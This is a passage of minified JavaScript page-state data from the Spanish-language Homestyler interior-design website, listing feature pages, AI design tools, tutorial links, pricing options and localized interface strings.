Homestyler",seoTitleMdsKeyValue:a,descMdsKey:od,descMdsKeyValue:oe,keywordMdsKey:od,keywordMdsKeyValue:oe,status:c,gmtCreate:1760307569646,gmtModified:1760560859152,customType:d,customUrl:a,pageFloorList:a},{id:106,type:ob,groupType:w,order:d,keyword:"advocatetj",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F5d9c6d12-cc2e-4d94-92fc-21ea7526b447.png",title:of,titleMdsKey:of,seoTitleMdsKey:"Refer y gana con Homestyler",titleMdsKeyValue:"Refer y gana una tarjeta de regalo de Amazon con Homestyler",seoTitleMdsKeyValue:a,descMdsKey:og,descMdsKeyValue:oh,keywordMdsKey:og,keywordMdsKeyValue:oh,status:c,gmtCreate:1760456172808,gmtModified:1763555498625,customType:d,customUrl:a,pageFloorList:a}]],feature:[[{id:34,type:aI,groupType:t,order:i,keyword:"floor-planner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc4f3f430-a5ec-4a7c-be01-fff511096ac9.jpg",title:s,titleMdsKey:ez,seoTitleMdsKey:"Creador de planos de piso gratis en línea | Diseño y generación de planos de piso 2D\u002F3D al instante-Homestyler",titleMdsKeyValue:bg,seoTitleMdsKeyValue:a,descMdsKey:"plannerpg.top.description",descMdsKeyValue:"Homestyler Floorplanner: Herramienta online de diseño 3D para planos y decoración. Colaboración en tiempo real, renderizado 4K y almacenamiento en la nube. ¡Empieza gratis!",keywordMdsKey:eA,keywordMdsKeyValue:ac,status:c,gmtCreate:1670180267054,gmtModified:1744230576458,customType:d,customUrl:a,pageFloorList:a},{id:68,type:aI,groupType:t,order:i,keyword:"custom-furniture",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fafca6f1b-92ae-4f27-b21b-4615f33a1715.png",title:eE,titleMdsKey:"learn.first06",seoTitleMdsKey:"Homestyler Custom Furniture Solutions: Herramienta de diseño 3D para muebles a medida y diseños de habitaciones\n\n",titleMdsKeyValue:ll,seoTitleMdsKeyValue:a,descMdsKey:"CF_meta_des",descMdsKeyValue:"Diseña muebles a medida adaptados a tu espacio con la herramienta de diseño 3D gratuita de Homestyler. Visualice gabinetes de cocina personalizados, puertas de gabinetes, estantes y más en tiempo real.",keywordMdsKey:"footer.customfurniture.ctn",keywordMdsKeyValue:by,status:c,gmtCreate:1676899005831,gmtModified:1744923980158,customType:d,customUrl:a,pageFloorList:a},{id:66,type:aI,groupType:t,order:D,keyword:"team-license",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffda44fa3-391a-4fd5-abb5-807fb4e02395.png",title:eF,titleMdsKey:eF,seoTitleMdsKey:"Licencia de equipo Homestyler",titleMdsKeyValue:bw,seoTitleMdsKeyValue:a,descMdsKey:"teamlicensepg.top.title2",descMdsKeyValue:"Dirigida a estudios de diseño o diseñadores que necesitan cooperar dentro del equipo, Homestyler Team License conecta de manera efectiva a los miembros del equipo, mejora la productividad del equipo, promueve la innovación del equipo y logra una gestión y cooperación eficientes. ¡Haz que cada segundo cuente!",keywordMdsKey:eF,keywordMdsKeyValue:bw,status:c,gmtCreate:1675790530892,gmtModified:1743369269863,customType:d,customUrl:a,pageFloorList:a},{id:62,type:aI,groupType:t,order:K,keyword:"room-design-app",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F4ce509ef-a04c-4fb2-95e4-fb76a80f1144.jpg",title:eG,titleMdsKey:eG,seoTitleMdsKey:e,titleMdsKeyValue:ek,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:G,keywordMdsKey:eG,keywordMdsKeyValue:ek,status:c,gmtCreate:1674137309180,gmtModified:1675877250396,customType:c,customUrl:"\u002Froom-design-app",pageFloorList:a},{id:98,type:aI,groupType:t,order:aP,keyword:"modelLibrary",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc60ab379-b5dd-429d-9378-235da0036688.png",title:bC,titleMdsKey:bC,seoTitleMdsKey:aF,titleMdsKeyValue:aF,seoTitleMdsKeyValue:a,descMdsKey:bC,descMdsKeyValue:aF,keywordMdsKey:"navibar.design.tab7",keywordMdsKeyValue:lq,status:c,gmtCreate:1739903030610,gmtModified:1758579815063,customType:c,customUrl:oi,pageFloorList:a}],[{id:bP,type:bD,groupType:t,order:aP,keyword:"video-rendering",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F28c85948-447e-4a2b-90d8-ae45c5fca292.jpg",title:oj,titleMdsKey:oj,seoTitleMdsKey:"Homestyler Representación de video",titleMdsKeyValue:"Procesamiento de vídeo",seoTitleMdsKeyValue:a,descMdsKey:"videorenderpg.top.title2",descMdsKeyValue:"¡Represente sus ideas de diseño en hermosos videos con variados efectos de movimiento preestablecidos por tan solo $ 1.99!",keywordMdsKey:ok,keywordMdsKeyValue:ol,status:c,gmtCreate:1667769914845,gmtModified:1743369367902,customType:d,customUrl:a,pageFloorList:a},{id:fo,type:bD,groupType:t,order:aY,keyword:"virtual-studio",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F44210d1f-fd75-4447-a928-0e0fb8a6bd48.jpg",title:om,titleMdsKey:om,seoTitleMdsKey:"Estudio virtual Homestyler",titleMdsKeyValue:"estudio virtual",seoTitleMdsKeyValue:a,descMdsKey:"vstudiopg.top.title2",descMdsKeyValue:"Olvídese del engorroso proceso de las sesiones de fotos físicas y recurra a Homestyler Virtual Studio para obtener una nueva experiencia de fotografía de productos de alta eficiencia y ahorro de costos.",keywordMdsKey:ok,keywordMdsKeyValue:ol,status:c,gmtCreate:1673271180524,gmtModified:1743369415280,customType:d,customUrl:a,pageFloorList:a},{id:N,type:bD,groupType:t,order:Y,keyword:"VR-AR-Technology",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff4cd7f7d-af7b-4ae6-9dc7-6609142517cf.png",title:eH,titleMdsKey:eH,seoTitleMdsKey:aG,titleMdsKeyValue:aG,seoTitleMdsKeyValue:a,descMdsKey:"vrarpg.top.title2",descMdsKeyValue:"Al utilizar la tecnología AR y VR, podemos crear una experiencia de realidad aumentada completamente mejorada que integre a la perfección el mundo digital con el mundo real. Sumérgete en esta experiencia con solo un teléfono móvil, para percibir tu entorno y comprender el mundo que te rodea.",keywordMdsKey:eH,keywordMdsKeyValue:aG,status:c,gmtCreate:1680189733678,gmtModified:1743369530328,customType:d,customUrl:a,pageFloorList:a},{id:73,type:bD,groupType:t,order:on,keyword:"3dViewer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F744870fa-d089-4839-9fc1-025800c27bb1.png",title:eI,titleMdsKey:eI,seoTitleMdsKey:"Visor 3D Homestyler",titleMdsKeyValue:oo,seoTitleMdsKeyValue:a,descMdsKey:"3dviewer.banner.point1ctn",descMdsKeyValue:" Aumenta tus ventas con la experiencia de visualización 3D más entretenida, dinámica y variada.",keywordMdsKey:eI,keywordMdsKeyValue:oo,status:c,gmtCreate:1689867852104,gmtModified:1743369662409,customType:d,customUrl:a,pageFloorList:a}],[{id:cS,type:bE,groupType:t,order:Y,keyword:"3D-modeling",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F96e9bf4b-c7f9-4e11-87b2-9a39d6d8ccfb.jpg",title:op,titleMdsKey:op,seoTitleMdsKey:"Servicio de modelado 3D Homestyler",titleMdsKeyValue:kB,seoTitleMdsKeyValue:a,descMdsKey:"3dmodelingpg.top.title2",descMdsKeyValue:"El servicio oficial de modelado 3D de Homestyler ayuda a los minoristas y fabricantes de marcas a dar el primer paso en la transformación digital de productos con alta calidad y eficiencia.",keywordMdsKey:"topnavi.feature.service",keywordMdsKeyValue:"Servicio",status:c,gmtCreate:1673377135992,gmtModified:1743369483498,customType:d,customUrl:a,pageFloorList:a},{id:69,type:bE,groupType:t,order:oq,keyword:"3D-content-creation",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F92520973-66b3-414b-80dd-c099e8fbb05b.png",title:"3D Content Creation",titleMdsKey:"3dcontent.title",seoTitleMdsKey:"Creación de contenido 3D de Homestyler",titleMdsKeyValue:eh,seoTitleMdsKeyValue:a,descMdsKey:"3dcontent.top.title2",descMdsKeyValue:"El equipo de diseñadores profesionales de Homestyler le brinda una excelente creación de contenido 3D con alta calidad y eficiencia, para mejorar la visualización de su producto para un mejor rendimiento de ventas.",keywordMdsKey:eE,keywordMdsKeyValue:or,status:c,gmtCreate:1678651703917,gmtModified:1743369659568,customType:d,customUrl:a,pageFloorList:a},{id:99,type:bE,groupType:t,order:on,keyword:"shop",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F565eab29-5b51-42fc-b9a1-654d86ea94cd.png",title:eJ,titleMdsKey:eJ,seoTitleMdsKey:e,titleMdsKeyValue:aE,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:G,keywordMdsKey:eJ,keywordMdsKeyValue:aE,status:c,gmtCreate:1740065678595,gmtModified:1740511492228,customType:c,customUrl:"https:\u002F\u002Fshop.homestyler.com",pageFloorList:a},{id:100,type:bE,groupType:t,order:aO,keyword:"HireDesigner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F80e67179-35e3-4ade-abba-0974c65f87a3.png",title:eK,titleMdsKey:eK,seoTitleMdsKey:e,titleMdsKeyValue:os,seoTitleMdsKeyValue:a,descMdsKey:s,descMdsKeyValue:G,keywordMdsKey:eK,keywordMdsKeyValue:os,status:c,gmtCreate:1740065799538,gmtModified:1740510617207,customType:c,customUrl:"\u002Fdesigners",pageFloorList:a}]],for:[[{id:bO,type:z,groupType:z,order:c,keyword:"designer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc5d91d69-d013-4c46-9aec-4696fe83a501.png",title:aH,titleMdsKey:aH,seoTitleMdsKey:"Software de diseño de interiores: Herramientas 3D todo en uno para diseñadores | Homestyler",titleMdsKeyValue:bz,seoTitleMdsKeyValue:a,descMdsKey:"designer.solution.des",descMdsKeyValue:"Una herramienta de diseño de interiores fácil de usar con más de 1 millón de modelos de muebles en 3D, renderizado en la nube y compatibilidad con múltiples dispositivos. ¡Todos los modelos están disponibles para compra directa!\n\n",keywordMdsKey:eE,keywordMdsKeyValue:or,status:c,gmtCreate:1666209410537,gmtModified:1744567360390,customType:d,customUrl:a,pageFloorList:a},{id:fr,type:z,groupType:z,order:f,keyword:"brands-retailers",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff94e30b7-27b0-4043-b34c-d873213b3b93.png",title:ot,titleMdsKey:ot,seoTitleMdsKey:ou,titleMdsKeyValue:nl,seoTitleMdsKeyValue:a,descMdsKey:"brandspg.top.title2",descMdsKeyValue:"Homestyler lo ayuda a exhibir mejor sus productos presentando digitalmente sus artículos para la venta en 3D o en una sala de exhibición virtual. Costo razonable, fácil de usar, te lo mereces.",keywordMdsKey:"brandspg.top.title1",keywordMdsKeyValue:ou,status:c,gmtCreate:1671374285873,gmtModified:1743369028489,customType:d,customUrl:a,pageFloorList:a},{id:H,type:z,groupType:z,order:j,keyword:"real-estate",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fbe641fae-f178-49f2-810d-c5df2a703dfa.png",title:ov,titleMdsKey:ov,seoTitleMdsKey:"Homestyler Real Estate Solutions: 3D Virtual Staging & Propiedad Software de Diseño",titleMdsKeyValue:mo,seoTitleMdsKeyValue:a,descMdsKey:"rs_meta_des",descMdsKeyValue:"Transforme los listados de bienes raíces con las herramientas de diseño 3D de Homestyler. Cree una puesta en marcha virtual, planos de planta y renders fotorrealistas para atraer a los compradores más rápido.",keywordMdsKey:"realestatepg.top.title1",keywordMdsKeyValue:"Homestyler para Bienes Raíces",status:c,gmtCreate:1669296145487,gmtModified:1744928726447,customType:d,customUrl:a,pageFloorList:a},{id:65,type:z,groupType:z,order:g,keyword:"school",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff4f1e2f0-6fe8-45f4-8431-067f3204bfa1.png",title:bF,titleMdsKey:bF,seoTitleMdsKey:"Homestyler para escuelas y universidades",titleMdsKeyValue:eL,seoTitleMdsKeyValue:a,descMdsKey:"education.top.title2",descMdsKeyValue:"La herramienta de diseño Homestyler permite que la enseñanza y el aprendizaje en arquitectura y diseño de interiores cooperen de manera eficiente y conviertan las ideas de diseño en proyectos de diseño completos. Los estudiantes pueden explorar las herramientas de diseño fácilmente bajo la guía del maestro y nuestro sistema de aprendizaje y cultivar un sentido de espacio y diseño para allanar el camino para sus futuras carreras.",keywordMdsKey:bF,keywordMdsKeyValue:eL,status:c,gmtCreate:1675719556560,gmtModified:1743369113238,customType:d,customUrl:a,pageFloorList:a},{id:71,type:z,groupType:z,order:D,keyword:"homeowners",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fd14ea695-d4b2-46ec-9e60-9aa6d93c5116.png",title:"forhomeownerspg.top.title1",titleMdsKey:"footer.homeowner.ctn",seoTitleMdsKey:"Software de diseño de renovación de casa gratis | Homestyler",titleMdsKeyValue:mA,seoTitleMdsKeyValue:a,descMdsKey:"homeowner.des.seo",descMdsKeyValue:"Planifica tu espacio en 3D con el software gratuito de Homestyler. Ingresar fácilmente las dimensiones de la habitación y organizar los muebles para visualizar la renovación de su hogar y optimizar la colocación.",keywordMdsKey:bF,keywordMdsKeyValue:eL,status:c,gmtCreate:1681051336036,gmtModified:1744567392896,customType:d,customUrl:a,pageFloorList:a}]],loaded:h},currencybucket:eM,abTest:{canary:y,navbarBucket:y,footerBucket:eM,rankingBucket:y,aiCopilotBucket:y,abRLoginedHome:y,abRCommunity:y,collectPopupBucket:y,abRUnLoginHome:y,abRInteractiveRightPanel:y,abRCancelSub:eM},currencyCode:"USD",currentCurrency:{},currencyList:{},navLearnData:{COMMUNITY_NAV_LEFT_RESOURCE:[{titleMdsKey:"topnavi.community",descMdsKey:"navi.learn.gallery.ctn",spm:"\u002Fhs_global_web.header.gallery_click",contentUrl:"\u002Fgallery",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN01El09sO1zRgqXBqhci_!!6000000006711-2-tps-60-60.png",descMdsKeyValue:mZ,titleMdsKeyValue:at},{titleMdsKey:"topnavi.challenge",descMdsKey:"navi.learn.challenge.ctn",spm:"\u002Fhs_global_web.header.challenge_click",contentUrl:"\u002Fchallenge",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN012uffxz1T1WVvbYz4F_!!6000000002322-2-tps-60-60.png",descMdsKeyValue:m$,titleMdsKeyValue:eo},{titleMdsKey:bC,descMdsKey:"topnavi.models.online.desc",spm:"\u002Fhs_global_web.header.models_online_click",contentUrl:oi,iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F6b760e8e-dfed-4fa0-a0a0-d026621edc18.png",descMdsKeyValue:md,titleMdsKeyValue:aF},{titleMdsKey:"topnavi.aida",descMdsKey:"topnavi.aida.desc",spm:"\u002Fhs_global_web.header.aida_2025_click",contentUrl:"\u002Fsolution\u002Fhsda_homestyler-design-award-2025",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F53792b1c-7a2b-4440-8bfe-d94d24c8385a.png",descMdsKeyValue:nq,titleMdsKeyValue:ms}],AI_TOOLS_NAV_LEFT_RESOURCE:[{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fc7a0b641-3409-4433-abb9-6f717c9652f0.png",titleKey:"AI Planner",descMdsKey:"topnavi.ai_planner",spm:"\u002Fhs_global_web.header.ai_planner_clk",contentUrl:"\u002Fai-planner",badge:ow,iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F3ecd8bf5-2fc1-4587-a682-c7c11dcbdf72.png",descMdsKeyValue:"Opciones de plano: cree su hogar en unos clics"},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fdb2ed3fd-774c-4146-a9da-bc2748f39605.png",titleKey:"AI Stager",descMdsKey:"topnavi.ai_designer",spm:"\u002Fhs_global_web.header.ai_enter",contentUrl:"\u002Fai-room-design",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01FBc3Kz1ubFHCmHG08_!!6000000006055-2-tps-60-60.png",descMdsKeyValue:mw},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fc1a7fb05-370e-4b47-80b3-50465df47803.png",titleKey:el,descMdsKey:"topnavi.ai_moodboard",spm:"\u002Fhs_global_web.header.ai_moodboard_clk",contentUrl:"\u002Fai-mood-board",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi2\u002FO1CN01V0fG6l1dwuXou657e_!!6000000003801-2-tps-60-60.png",descMdsKeyValue:nn},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F2da77703-07c7-49d2-b9d8-fa5716ba69cd.png",titleKey:nj,descMdsKey:"topnavi.ai_modeler",spm:"\u002Fhs_global_web.header.ai_modeler_clk",contentUrl:"\u002Fai-modeler",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN01HzkNgT1Ilp1XmVLxY_!!6000000000934-2-tps-60-60.png",descMdsKeyValue:nd},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F20a813bf-24cd-4085-bc89-176b6c100fdd.png",titleKey:"AI Texturer",descMdsKey:"topnavi.ai_texturer",spm:"\u002Fhs_global_web.header.ai_material_clk",contentUrl:"\u002Fai-material",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fe6f41b49-2151-4060-b6f5-56c10b7b0790.png",descMdsKeyValue:nm},{titleImageUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01ufTTCY1exCPkZpd2f_!!6000000003937-2-tps-222-42.png",titleKey:"AI Painter",descMdsKey:"ai_painter_info",spm:"\u002Fhs_global_web.header.ai_painter_clk",contentUrl:"\u002Fai-painter",badge:ow,iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi4\u002FO1CN01QCTwwG21Hjin1D0fQ_!!6000000006960-2-tps-93-90.png",descMdsKeyValue:"Convierte tu foto en arte en segundos"},{descMdsKey:"ai.tools.more.coming",descMdsKeyValue:nc}],TUTORIAL_NAV_LEFT_RESOURCE:[{titleMdsKey:"topnavi.tutorial",descMdsKey:"navi.learn.tutorial.ctn",spm:"\u002Fhs_global_web.header.tutorial_click",contentUrl:bG,iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi2\u002FO1CN014MnRyp1q94BSG34S8_!!6000000005452-2-tps-60-60.png",descMdsKeyValue:mV,titleMdsKeyValue:mC},{titleMdsKey:"topnavi.helpcenter",descMdsKey:"topnavi.helpcenter.desc",spm:"\u002Fhs_global_web.header.helpcenter_click",contentUrl:"\u002Flearn\u002Fget-started",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Ff2be6757-6027-48c4-8ae8-7f82e8e6c9e8.png",descMdsKeyValue:no,titleMdsKeyValue:lU},{titleMdsKey:"topnavi.forum",descMdsKey:"navi.learn.forum.ctn",spm:"\u002Fhs_global_web.header.forum_click",contentUrl:"\u002Fforum",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01GSy5vQ22pucot3hie_!!6000000007170-2-tps-60-60.png",descMdsKeyValue:mH,titleMdsKeyValue:be},{titleMdsKey:"learn_2024_bootcamp_beginner",descMdsKey:"learn_2024_bootcamp_bulid",spm:"\u002Fhs_global_web.header.bootcamp_click",contentUrl:"\u002Fsolution\u002Ftomorrowcreators_bootcamp",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F59434d4c-0c96-467c-a51b-44933bb90b9e.png",descMdsKeyValue:mm,titleMdsKeyValue:mY},{titleMdsKey:"learn_2025_bootcamp_beginner",descMdsKey:"learn_2025_bootcamp_content",spm:"\u002Fhs_global_web.header.roommastery_bootcamp_click",contentUrl:"\u002Fsolution\u002Froommastery_roommastery-bootcamp",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fd6cafed1-3667-4e79-8ee6-8860d2347571.png",descMdsKeyValue:mh,titleMdsKeyValue:mr}],TUTORIAL_NAV_IMG_RESOURCE:[{titleMdsKeyValue:"beginner ",num:"4",contentUrl:bG,image:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fbf940254-cd3c-402f-90fd-39bef658ad82.png",id:aP},{titleMdsKeyValue:ox,num:"6",contentUrl:bG,image:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F408b25a5-54af-4ac8-92a7-60bb075f4e32.png",id:aY},{titleMdsKeyValue:ox,num:"5",contentUrl:bG,image:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F9be54d3a-c43e-45a9-877b-1067af25b6d8.png",id:oq}],TUTORIAL_NAV_NEWS:[{titleMdsKey:"learn.first02second08third05",titleMdsKeyValue:"se agregó una nueva función de edición y exportación de dibujos de construcción.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998543632289794",tag:a},{titleMdsKey:"learn.first02second08third04",titleMdsKeyValue:" Las nuevas ventanas y puertas paramétricas permiten parámetros personalizados.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998363193331713",tag:a},{titleMdsKey:"learn.first02second08third03",titleMdsKeyValue:"admite la importación de archivos DWG de varios pisos y configuraciones de alineación para pisos.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998147060846594",tag:a},{titleMdsKey:"learn.first02second08third02",titleMdsKeyValue:"Structure Model admite la rotación, los pisos de baldosas y otras funciones.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640997884338032642",tag:a},{titleMdsKey:"learn.first02second08third01",titleMdsKeyValue:"Se agregó dibujo de pared de arco, alineación de pared, etc. en el plano de planta.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640997605215490049",tag:a},{titleMdsKey:"learn.first02second07third01",titleMdsKeyValue:"Se agregó la función de reemplazar rápidamente los mismos modelos y más",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1584752900649517057",tag:a}]},contactUsBusinessVisible:b,contactUsGeneralVisible:b,canary:y,hasFeaturedPerm:b,likeInfo:{fetching:b,animations:[]},badgeInfo:{total:d,allMedalCount:d,unReadMedalCount:d,name:e,description:e,normalImageUrl:e,userId:e},showGlobalFooter:b,taskDialogVisible:b,publishModalVisible:b,postOptionsModelVisible:b,stopWordList:["Auto-save","Guardado Automático del Sistema","Enregistr. auto du système","Simpan Otomatis Sistem","Salvataggio automatico del sistema","システム自動保存","Auto-salvo pelo Sistema","Система автоэкономия","系统保存","系統自動儲存","Untitled","未命名"],showTopBar:b,isTemplateVideo:b,showContact:h,needAddYMKey:e,voteShowGetGiftTips:h,showContribute:b,landing:{isAutoScrolling:b},market:{marketDialogShow:b,manual:h,showPortfolioLearnMore:b,appendToBody:h,marketSource:e,marketType:e,discountCode:$,onMarketDialogClose:{}},pricing:{hasCopiedCoupon:b,paymodeConfigs:{payment:[{payMode:i,payModeKey:oy,icon:oz,disabledIcon:oA,titleMdsKey:oB,titleMdsKeyValue:oC},{payMode:c,payModeKey:oD,icon:oE,disabledIcon:oF,titleMdsKey:oG,titleMdsKeyValue:eq}],subscription:[{payMode:i,payModeKey:oy,icon:oz,disabledIcon:oA,titleMdsKey:oB,titleMdsKeyValue:oC},{payMode:c,payModeKey:oD,icon:oE,disabledIcon:oF,titleMdsKey:oG,titleMdsKeyValue:eq}]}},share:{show:b,type:"share",sites:$,title:e,config:{url:e,title:e,description:e,image:e,text:e},copyType:e,shareName:e,postData:$,lastShareCode:e}},serverRendered:h,routePath:"\u002Fai-interior-design-detail\u002Fmodern-living-room-mobile-807ebf93-93fa-41bf-9fe5-dc1f4ed7dc26",config:{_app:{basePath:oH,assetsPath:oH,cdnURL:"https:\u002F\u002Fcdn-publish-filemanager.homestyler.com\u002Fprod\u002F_homestyler\u002F_nuxt\u002Fdist\u002Fclient\u002F"}}}}(null,false,1,0,"",2,4,true,5,3,"1.333","2026 Pantone Colors Atmospheric Series for APP","100","1b60c0b1-f975-4182-aa04-bba43d64feb6",1600,800,"Cancelar",11997,"plannerpg.top.title1","feature","flower_girl_gatuo","https:\u002F\u002Flh3.googleusercontent.com\u002Fa\u002FAAcHTtfT3s4uwENniBmOUOQL4bOIWrTrhDRfr0QnIPMn=s96-c","partner","Flower Girl","A","for",2000,1000,"v4",6,"Tomorrow's Creators Bootcamp","Contáctenos","Planificador de piso Homestyler",26,"Confirmar",12,7,22,1920,70,"Enviar","Eliminar","Precio","141ee12f-d7cf-49e5-8966-612b516b4ac9","e3e24b38-9062-4800-b793-94af0433d510","551acd25-a8e5-44c2-821e-5503856fc224","a7324da2-349f-4a30-a995-f63e7bf12710","337f8e0a-e8a6-4007-9cce-aa801910f247","639e9535-354f-4ece-82ba-5c0830bac8e0","13f6ad8f-0ce3-4185-abe4-c3fe8b3a97e5",10,"3950e3bc-5a38-43e8-8201-b2fb6a60cecc","1e671a1b-fa57-419a-8951-fd2253126309",void 0,"Seguir","1. Características generales","Diseño","ua","newLanding","whyhomestyler",1080,"07c2de3a-88ec-4be8-8910-ff255b795bc2","5d473ab4-6338-459b-9fc4-c74cc40ac9fd","f82b9422-3bd1-43ca-b57a-97fe3ec7281a","1df78435-22ae-4b8b-b631-0fddb8bf6101","8a07e535-9cbc-4132-a42a-5932dac3a112","e6f71bf1-7ee9-4b43-ba70-25f18ec8abdf","04b83db8-7d24-46f9-88ee-4f839b0a6699","a88339d7-c91f-4cfd-9f43-6e243acc9336","79683b42-f0ed-4268-a55c-2c9216c26359","10075dc4-764f-4e80-ad8d-eae9281926ee","da207840-3c2a-4ae4-99e7-07403ebe3364","ba9f955b-c611-415f-acff-24f2fb17e2e7","Comunidad","Video","Nombre","Imagen","Eliminación de marcas de agua de Homestyler","Panorámica de 12K","Gratis","Editar","Borrar","Más","Monedas","Tienda","Mercado de activos","Tecnología VR y AR","topnavi.fordesigner","design","Wabi-sabi Style For App",24,21,37,"Tile Texture",15,8,"IMD_Interiors","IMD Interiors","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fa9d80c3bbefc4f9c974086359c8dc73c.jpg",11652,"jossiemara","Victoria_V","VIKI V","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002Fc64b594046c34b9a828c459978e900838bb340fe70c9ef4ba80a9f7599f8b005.jpeg",9,682,"terenunez13","Tere🌷 Nuñez","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002Ff5c264b5e0134e3e8788226a29dfbfda.png",622,"695aafd5133b6214ce0017e1","es_ES","Foro","Perfil","Planificador de piso","Herramienta de diseño en línea 3D, decoración de interiores, diseño de interiores, diseño para el hogar, diseño de planos, diseño y decoración de planos en línea, representación de decoración","Aprende más","Seguidores","{video720p} segundos de reproducción de video de 720p","{video1080p} segundos de reproducción de video de 1080p","Acceso al editor de renderizado","Acceso a la función Lightmix","Renderizado 4K","Comentarios","Sin datos","Reiniciar","Publicar","Nuevo","Estilo","Espacio de diseño compartido","Colaboración","monedas","Diseño de cocinas y baños","Para Diseñadores de Interiores","vs3dsmaxpg.top.title1","¿Te preguntas si tu software de diseño está a la altura? Echa un vistazo a nuestra comparativa reveladora y descubre cómo Homestyler está mejorando la experiencia de diseño: ¿estás listo para 